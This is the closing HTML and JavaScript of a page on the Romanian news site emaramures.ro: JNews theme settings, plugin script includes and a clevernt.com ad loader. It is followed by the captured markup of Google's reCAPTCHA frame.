/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"452338","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JmilucWpofxMcj4wTsZa6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769889136003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>